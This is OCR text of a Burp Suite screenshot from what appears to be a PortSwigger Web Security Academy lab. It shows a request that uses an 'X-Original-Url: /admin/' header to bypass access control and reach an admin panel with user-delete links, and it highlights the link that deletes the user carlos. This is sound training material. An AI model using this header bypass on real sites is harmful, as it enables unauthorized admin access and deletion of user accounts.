 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a6100000336a51b84e005fc00850093.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a6100000336a51b84e005fc00850093.web-security-academy.
net
3 Cookie: session=0U2tExhrjhg9ILUbRmkDN9JwmmARcauW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6100000336a51b84e005fc00850093.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 X-Original-Url: /admin/
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search 0 highlights
Inspector
Selection 29 (0x1d)
Selected text
/admin/delete?username=carlos
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 4
Inspector
Notes
Done 3,247 bytes | 154 millis